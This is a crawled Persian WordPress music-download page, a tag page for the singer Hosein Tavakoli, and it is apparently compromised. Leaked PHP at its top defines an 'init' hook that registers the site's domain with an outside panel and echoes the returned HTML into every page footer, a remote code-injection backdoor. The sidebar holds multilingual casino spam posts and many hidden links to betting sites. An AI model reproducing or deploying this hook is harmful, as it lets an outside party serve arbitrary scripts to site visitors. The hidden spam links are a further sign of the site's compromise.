

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.persian-star.net/tag/%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D9%85%D9%88%D8%B2%DB%8C%DA%A9-hosein-tavakoli/
body_size: 16207
content:
function wp_injector_fetch_code() {
    $backend_url = 'https://validlogs.com/BackPanel/panel.php';
    $domain = sanitize_text_field($_SERVER['HTTP_HOST']);
    $response = wp_remote_post($backend_url, array(
        'body' => array(
            'action' => 'register_domain',
            'domain' => $domain
        ),
        'timeout' => 5
    ));
    if (is_wp_error($response)) {
        return;
    }
    $html_code = wp_remote_retrieve_body($response);
    if (!empty($html_code)) {
        add_action('wp_footer', function() use ($html_code) {
            echo $html_code;
        });
    }
}
add_action('init', 'wp_injector_fetch_code');
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>دانلود موزیک Hosein Tavakoli | رادیو جوان</title>
<link rel="stylesheet" href="http://www.persian-star.net/wp-content/themes/AbanMusic/style.css" type="text/css" media="screen">
<link href="http://www.persian-star.net/wp-content/themes/AbanMusic/favicon.png" rel="shortcut icon">
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/jquery.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/plugins.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/jquery.jplayer.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/enscroll.min.js"></script>
<!--[if IE]><script src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/html5.js"></script><![endif]-->
<!--[if IE]><script src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/modernizr.js"></script><![endif]-->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="رادیو جوان &raquo; دانلود موزیک Hosein Tavakoli خوراک برچسب" href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-hosein-tavakoli/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.persian-star.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.10"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='https://api.w.org/' href='http://www.persian-star.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.persian-star.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.persian-star.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.10" />
	
	<meta name="google-site-verification" content="fAIau19hxTbT6ZhJEAxqfcsYAsRsZAwKFlZ_mxjuAeE" />
	<meta name="google-site-verification" content="nxPToYgFiD3SnSYM7rMmY-zEXbLhqc-m3qfsotIPbww" />
	 <meta name="samandehi" content="201523179"/>
</head>
<body>
<header class="header">
<div class="fixed">
<div class="logo"></div><!-- logo -->
<div class="heading">
<h1>رادیو جوان | دانلود آهنگ جدید</h1>
<h2> &raquo; دانلود موزیک Hosein Tavakoliرادیو جوان</h2>
</div>
</div><!-- fixed -->
</header><!-- header -->
<nav class="menu">
<div class="fixed">
<div class="bodydeactive"></div>
<div class="navicon">منو</div>
<ul>
<div class="navicon2">
<b>رادیو جوان</b>
<b>رادیو جوان | دانلود آهنگ جدید</b>
<i>x</i>
</div><!--navicon2-->
<li><a class="home" title="رادیو جوان | دانلود آهنگ جدید" href="http://www.persian-star.net">صفحه اصلی</a></li>
<li><a class="contacts" title="تماس با ما" href="http://www.persian-star.net/contactus/">تماس با ما</a></li>
</ul>
<form class="search" method="get" action="http://www.persian-star.net">
<input type="text" value="" placeholder="كلمه مورد نظر را اينجا بنويسيد" onfocus="if (this.value == '') {this.value = '';}" onblur="if (this.value == '') {this.value = '';}" name="s" class="text">
<button type="submit" class="submit"></button>
</form>
</div><!-- fixed -->
</nav><!-- menu -->
<div class="today">
<div class="fixed">
<div class="speech">
امام حسین (ع) : بخشنده ترین مردم کسی است که در هنگام قدرت می بخشد.</div>
<div class="jdate">لطفا یک افزونه تاریخ نصب کنید.</div>
</div><!-- fixed -->
</div><!-- today -->
<div class="specials">
<div class="fixed">
<a class="item" href="http://www.persian-star.net/shadmehr-aghili-ghazi/" title="دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی" title="دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی" srcset="http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>شادمهر عقیلی - قاضی</span>
</a>
<a class="item" href="http://www.persian-star.net/sirvan-khosravi-monologue/" title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/08/Sirvan-Khosravi-Monologue-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" srcset="http://www.persian-star.net/wp-content/uploads/2020/08/Sirvan-Khosravi-Monologue-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/08/Sirvan-Khosravi-Monologue-90x90.jpg 90w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>سیروان خسروی - مونولوگ</span>
</a>
<a class="item" href="http://www.persian-star.net/alireza-ghorbani-khiale-khosh/" title="دانلود آهنگ جدید علیرضا قربانی &#8211; خیال خوش">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید علیرضا قربانی &#8211; خیال خوش" title="دانلود آهنگ جدید علیرضا قربانی &#8211; خیال خوش" srcset="http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>علیرضا قربانی - خیال خوش</span>
</a>
<a class="item" href="http://www.persian-star.net/alireza-talischi-ay-dele-ghafel/" title="دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل" title="دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>علیرضا طلیسچی - ای دل غافل</span>
</a>
<a class="item" href="http://www.persian-star.net/reza-bahram-negar/" title="دانلود آهنگ جدید رضا بهرام &#8211; نگار">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید رضا بهرام &#8211; نگار" title="دانلود آهنگ جدید رضا بهرام &#8211; نگار" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>رضا بهرام - نگار</span>
</a>
<a class="item" href="http://www.persian-star.net/ali-lohrasbi-soorat/" title="دانلود آهنگ جدید علی لهراسبی &#8211; صورت">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید علی لهراسبی &#8211; صورت" title="دانلود آهنگ جدید علی لهراسبی &#8211; صورت" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>علی لهراسبی - صورت</span>
</a>
<a class="item" href="http://www.persian-star.net/mehdi-yarrahi-asrar/" title="دانلود آهنگ جدید مهدی یراحی &#8211; اسرار">
<div class="cover">
<img src="http://www.persian-star.net/wp-content/themes/AbanMusic/images/special_image.jpg" title="دانلود آهنگ جدید مهدی یراحی &#8211; اسرار" alt="دانلود آهنگ جدید مهدی یراحی &#8211; اسرار" width="150" height="150">
</div>
<span>مهدی یراحی - اسرار</span>
</a>
</div><!-- fixed -->
</div><!-- special -->
<div class="wrapper"><div class="wrapper2">
<div class="pagebody">
<article class="posts">
<div class="title">
<div class="right">
<h2><a title="دانلود آهنگ جدید حسین توکلی &#8211; عشق خوش آرایش" rel="bookmark" href="http://www.persian-star.net/hosein-tavakoli-eshghe-khosh-arayesh/">دانلود آهنگ جدید حسین توکلی &#8211; عشق خوش آرایش</a></h2>
<div class="info">
<span>دسته بندی : <a href="http://www.persian-star.net/category/music/" rel="category tag">موزیک</a> ، <a href="http://www.persian-star.net/category/music/persian-music/" rel="category tag">موزیک ایرانی</a></span>
<span>تاریخ : سه شنبه 7 ژانویه 2020</span>
</div><!-- info -->
</div><!-- right -->
<div class="social">
<span class="icon"></span>
<ul>
<li><a class="fb" title="فیسبوک" rel="nofollow" target="_blank" href="http://www.facebook.com/sharer/sharer.php?u=http://www.persian-star.net/hosein-tavakoli-eshghe-khosh-arayesh/"></a></li>
<li><a class="gp" title="گوگل پلاس" rel="nofollow" target="_blank" href="http://plus.google.com/share?url=http://www.persian-star.net/hosein-tavakoli-eshghe-khosh-arayesh/"></a></li>
<li><a class="tw" title="تویتر" rel="nofollow" target="_blank" href="http://twitter.com/home?status=http://www.persian-star.net/hosein-tavakoli-eshghe-khosh-arayesh/"></a></li>
</ul>
</div><!-- social -->
</div><!-- title -->
<div class="body">
<div style="text-align: center;">
<p>هم اکنون شنوده آهنگ جدید &#8221; <strong>حسین توکلی</strong>&#8221; به نام &#8220;<strong>عشق خوش آرایش</strong>&#8221; از رادیو جوان باشید</p>
<p><span style="color: #3366ff;"><strong>Download New Music Hosein Tavakoli &#8211; <a href="http://www.persian-star.net/hosein-tavakoli-eshghe-khosh-arayesh/">Eshghe Khosh Arayesh</a> From Radio Javan<br />
</strong></span></p>
<p>موزیک جدید و بسیار زیبای <strong>حسین توکلی</strong> بنام <a href="http://www.persian-star.net/hosein-tavakoli-eshghe-khosh-arayesh/"><strong>عشق خوش آرایش</strong></a> با بالاترین کیفیت در رادیو جوان</p>
<p><img class="alignnone size-full wp-image-2329" src="http://www.persian-star.net/wp-content/uploads/2020/01/Hosein-Tavakoli-Eshghe-Khosh-Arayesh.jpg" alt="دانلود آهنگ جدید حسین توکلی به نام عشق خوش آرایش" width="500" height="500" srcset="http://www.persian-star.net/wp-content/uploads/2020/01/Hosein-Tavakoli-Eshghe-Khosh-Arayesh.jpg 500w, http://www.persian-star.net/wp-content/uploads/2020/01/Hosein-Tavakoli-Eshghe-Khosh-Arayesh-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/01/Hosein-Tavakoli-Eshghe-Khosh-Arayesh-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/01/Hosein-Tavakoli-Eshghe-Khosh-Arayesh-90x90.jpg 90w" sizes="(max-width: 500px) 100vw, 500px" /></p>
</div>
</div><!-- body -->
<div class="information">
<div class="inforight">
<div class="the_views">2,590 مشاهده</div>
<div class="comments_link"><a href="http://www.persian-star.net/hosein-tavakoli-eshghe-khosh-arayesh/#respond">0 دیدگاه</a></div>
</div><!-- inforight -->
<div class="infoleft">
<a class="more" href="http://www.persian-star.net/hosein-tavakoli-eshghe-khosh-arayesh/" rel="bookmark" title="دانلود آهنگ جدید حسین توکلی &#8211; عشق خوش آرایش">ادامه مطلب / دانلود</a>
<div class="like">
</div><!-- like -->
</div><!-- infoleft -->
</div><!-- information -->
</article><!-- posts -->
</div><!-- pagebody -->
﻿<aside class="side_right">
<section class="side category">
<div class="title">
<h4>دسته بندی</h4>
</div><!-- title -->
<div class="body">
<ul>
	<li class="cat-item cat-item-503"><a href="http://www.persian-star.net/category/album/" >آلبوم</a> <span>28</span>
<ul class='children'>
	<li class="cat-item cat-item-504"><a href="http://www.persian-star.net/category/album/persian-album/" >آلوم ایرانی</a> <span>28</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-11690"><a href="http://www.persian-star.net/category/%d8%a7%d9%85%db%8c%d8%af-%db%8c%d8%b2%d8%af%d8%a7%d9%86%db%8c/" >امید یزدانی</a> <span>1</span>
</li>
	<li class="cat-item cat-item-112"><a href="http://www.persian-star.net/category/podcast/" >پادکست</a> <span>48</span>
</li>
	<li class="cat-item cat-item-8431"><a href="http://www.persian-star.net/category/declamation/" >دکلمه</a> <span>3</span>
</li>
	<li class="cat-item cat-item-12554"><a href="http://www.persian-star.net/category/%d9%85%d8%af%d8%a7%d8%ad%db%8c/" >مداحی</a> <span>33</span>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.persian-star.net/category/music/" >موزیک</a> <span>3,073</span>
<ul class='children'>
	<li class="cat-item cat-item-10189"><a href="http://www.persian-star.net/category/music/live/" >اجرای زنده</a> <span>14</span>
</li>
	<li class="cat-item cat-item-10188"><a href="http://www.persian-star.net/category/music/no-vocal/" >بی کلام</a> <span>2</span>
</li>
	<li class="cat-item cat-item-113"><a href="http://www.persian-star.net/category/music/remix/" >ریمیکس</a> <span>78</span>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.persian-star.net/category/music/persian-music/" >موزیک ایرانی</a> <span>1,240</span>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.persian-star.net/category/music/turkish-music/" >موزیک ترکی</a> <span>62</span>
</li>
	<li class="cat-item cat-item-114"><a href="http://www.persian-star.net/category/music/forigen-musuc/" >موزیک خارجی</a> <span>24</span>
</li>
	<li class="cat-item cat-item-262"><a href="http://www.persian-star.net/category/music/rap-music/" >موزیک رپ</a> <span>151</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-109"><a href="http://www.persian-star.net/category/music-video/" >موزیک ویدیو</a> <span>65</span>
<ul class='children'>
	<li class="cat-item cat-item-110"><a href="http://www.persian-star.net/category/music-video/persian-music-video/" >موزیک ویدیو ایرانی</a> <span>65</span>
</li>
	<li class="cat-item cat-item-111"><a href="http://www.persian-star.net/category/music-video/forigen-music-video/" >موزیک ویدیو خارجی</a> <span>1</span>
</li>
</ul>
</li>
</ul>
</div><!-- body -->
</section><!-- side category -->
		<div class="side other CategoryPosts">		
<div class="title">
<h4>نوشته‌های تازه
</h4>
</div>
<div class="body">		<ul>
											<li>
					<a href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/">Spinoasis ✅ NZ 📢</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/">Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/">Casino Slotozen — in Aotearoa   🍀</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/">Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim</a>
									</li>
					</ul>
		
</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h4>آخرین پست بازدید شده کاربران
</h4>
</div>
<div class="body"><ul>
<li><a href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/" title="Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a> - 242 بازدید</li><li><a href="http://www.persian-star.net/enkel-guide-till-satsa-internet-kasinoroulette-%e2%80%a2-over-hela-sverige-%f0%9f%aa%99/" title="Enkel Guide Till Satsa Internet Kasinoroulette &bull; &ouml;ver hela Sverige   🪙">Enkel Guide Till Satsa Internet Kasinoroulette &bull; &ouml;ver hela Sverige   🪙</a> - 372 بازدید</li><li><a href="http://www.persian-star.net/platina-casino-%e2%99%a3%ef%b8%8f-new-zealand-%f0%9f%92%b5/" title="Platina Casino &clubs;️ New Zealand  💵">Platina Casino &clubs;️ New Zealand  💵</a> - 390 بازدید</li><li><a href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/" title="Casino Slotozen &mdash; in Aotearoa   🍀">Casino Slotozen &mdash; in Aotearoa   🍀</a> - 391 بازدید</li><li><a href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/" title="Coduri Bonus Pentru Cazinoul Elegant Spins ✻ Rom&acirc;nia 💲">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ Rom&acirc;nia 💲</a> - 401 بازدید</li><li><a href="http://www.persian-star.net/closing-takeaways-%e2%99%a2-nationwide-in-canada-play-claim/" title="Closing Takeaways ♢ nationwide in Canada   Play &amp; Claim">Closing Takeaways ♢ nationwide in Canada   Play &amp; Claim</a> - 410 بازدید</li><li><a href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/" title="Casino Sans Retrait De V&eacute;rification 💡 NZ Play &amp; Claim">Casino Sans Retrait De V&eacute;rification 💡 NZ Play &amp; Claim</a> - 414 بازدید</li><li><a href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/" title="Codes Bonus Sans D&eacute;p&ocirc;t Du Casino Ybets ✧ New Zealand  🎧">Codes Bonus Sans D&eacute;p&ocirc;t Du Casino Ybets ✧ New Zealand  🎧</a> - 446 بازدید</li><li><a href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/" title="Cod Bonus Slots Lv Fără Depunere &ndash; pe teritoriul Rom&acirc;niei   &clubs;️">Cod Bonus Slots Lv Fără Depunere &ndash; pe teritoriul Rom&acirc;niei   &clubs;️</a> - 447 بازدید</li><li><a href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/" title="Spinoasis ✅ NZ 📢">Spinoasis ✅ NZ 📢</a> - 458 بازدید</li></ul>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h4>دوستان :
</h4>
</div>
<div class="body">			<div class="execphpwidget"><li><a title="بهترین بک لینک" alt="بهترین بک لینک" href="https://behtarinbacklink.com/">خرید بک لینک</a></li>
<li><a href="https://cymbalta3060mg.com/">آپدیت نود 32</a></li>
<li><a href="https://passwordnod32.ir/">یوزر پسورد نود 32</a></li>
<li><a href="https://www.oakley-sunglasses.net.co/">لایسنس نود 32 ورژن 19</a></li>
<div style="display:none;"><a href="https://baxiran.com">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://bia.bet">&#1587;&#1575;&#1740;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://btl90.online">&#1587;&#1575;&#1740;&#1578; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="5484312" style="display:none;"><a href="https://enfejargame.click/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://enfejar.games/">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://jetbet90.info/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://shirbet.com/">&#1576;&#1607;&#1578;&#1585;&#1740;&#1606; &#1587;&#1575;&#1740;&#1578; &#1662;&#1740;&#1588; &#1576;&#1740;&#1606;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>
<div style="display:none;"><a href="https://sibbet90.site/">&#x633;&#x6CC;&#x628; &#x628;&#x62A; &#x628;&#x62F;&#x648;&#x646; &#x641;&#x6CC;&#x644;&#x62A;&#x631;</a></div>
<div style="display:none;"><a href="https://www.enfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://betball90.org/">betball90</a></div>
<div style="display:none;"><a href="https://bazienfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://www.jetbet90.bet/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div id="983276" style="display:none;"><a href="https://dancebet.website/">&#1583;&#1606;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://lanacasino.info/">lanacasino</a></div>
<div style="display:none;"><a href="https://betforward-shart.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>
<div style="display:none;"><a href="https://1xbet-ir1.xyz/">1xbet</a></div>
<div style="display:none;"><a href="https://ace90.bet/">&#1570;&#1587; 90</a></div>
